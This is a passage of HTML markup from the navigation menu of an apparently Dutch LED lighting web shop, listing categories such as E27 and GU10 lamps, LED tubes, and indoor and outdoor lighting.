                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e27_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e27_fitting.png">

        <img
                        src="/media/catalog/category/e27_fitting.png"
                        alt="E27 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E27 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e14_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e14_fitting.png">

        <img
                        src="/media/catalog/category/e14_fitting.png"
                        alt="E14 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E14 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gu10_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gu10_fitting.png">

        <img
                        src="/media/catalog/category/gu10_fitting.png"
                        alt="LED Spots GU10"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Spots GU10            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/g9_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/g9_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/g9_fitting.png"
                        alt="G9 LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G9 LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/gu53_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/gu53_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/gu53_fitting.png"
                        alt="GU5.3 / MR16 LED Spots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                GU5.3 / MR16 LED Spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/g4_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/g4_fitting.png">

        <img
                        src="/media/catalog/category/g4_fitting.png"
                        alt="G4 &amp; GU4 / MR11 Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G4 &amp; GU4 / MR11 Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/r7s_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/r7s_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/r7s_fitting.png"
                        alt="R7S LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                R7S LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/coin_led_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/coin_led_fitting.png">

        <img
                        src="/media/catalog/category/coin_led_fitting.png"
                        alt="Coin LEDs"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Coin LEDs            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per vorm                </a>
                    <ul
            id="category-node-195-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peer lamp  / standaard lamp A60            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol Vorm Ø8cm (G80)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XL vorm Ø9,5cm (G95)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XXL vorm Ø12,5cm (G125)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kogellamp            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Mini LED Lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaars lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staaf lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Capsule / Steeklampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Diamant lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Druppel / Edison lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Reflector lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Speciale lampen                </span>
                    <ul
            id="category-node-310-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                3-staps dimbare led lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabel lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Schemersensor lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rookglas lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_33: false }"
        @mouseleave="subMenuOpencategory_node_33 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_33"
            @mouseenter="subMenuOpencategory_node_33 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_33"
            aria-controls="category-node-33-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-buizen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_buis_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_buis_icon.png">

        <img
                        src="/media/catalog/category/led_buis_icon.png"
                        alt="LED Buizen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Buizen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_33">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Buizen                </span>
            </div>
            <ul
                id="category-node-33-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_33"
                @keydown.escape.stop="subMenuOpencategory_node_33 = false;
                    $refs.childmenuTogglecategory_node_33.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/led-tl-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse LED TL Buizen                </a>
                    <ul
            id="category-node-34-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm             </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - stof/waterdicht (IP65)                </a>
                    <ul
            id="category-node-268-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen?alg_ipklasse=IP20"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - IP20 (ook met Trog)                </a>
                    <ul
            id="category-node-272-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Armaturen incl LED buizen                </a>
                    <ul
            id="category-node-70-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm armaturen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Vaak toegepast in:                </span>
                    <ul
            id="category-node-276-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Werkplaatsen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Opslag / Magazijn            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dierenverblijven            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wasstraten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        LED-Batten                </a>
                    <ul
            id="category-node-66-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/losse-armaturen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse armaturen                </a>
                    <ul
            id="category-node-65-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_36: false }"
        @mouseleave="subMenuOpencategory_node_36 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_36"
            @mouseenter="subMenuOpencategory_node_36 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_36"
            aria-controls="category-node-36-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/binnenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/binnen_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/binnen_verlichting_icon.png">

        <img
                        src="/media/catalog/category/binnen_verlichting_icon.png"
                        alt="Binnenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Binnenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_36">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Binnenverlichting                </span>
            </div>
            <ul
                id="category-node-36-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_36"
                @keydown.escape.stop="subMenuOpencategory_node_36 = false;
                    $refs.childmenuTogglecategory_node_36.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Opbouw Spots            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Keuken Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Kaarsen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bureaulampen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_50: false }"
        @mouseleave="subMenuOpencategory_node_50 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_50"
            @mouseenter="subMenuOpencategory_node_50 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_50"
            aria-controls="category-node-50-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/buitenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/buiten_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/buiten_verlichting_icon.png">

        <img
                        src="/media/catalog/category/buiten_verlichting_icon.png"
                        alt="Buitenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Buitenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_50">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Buitenverlichting                </span>
            </div>
            <ul
                id="category-node-50-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_50"
                @keydown.escape.stop="subMenuOpencategory_node_50 = false;
                    $refs.childmenuTogglecategory_node_50.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lichtsnoeren                </a>
                    <ul
            id="category-node-83-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Losse prikkabel lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Complete (koppelbare) prikkabelsets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Accessoires            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Inbouwspots voor buiten            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Wandlampen                </a>
                    <ul
            id="category-node-53-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen met sensor            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Up en down wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Klassieke wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen downlight            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Grondspots / Prikspots            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_92: false }"
        @mouseleave="subMenuOpencategory_node_92 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
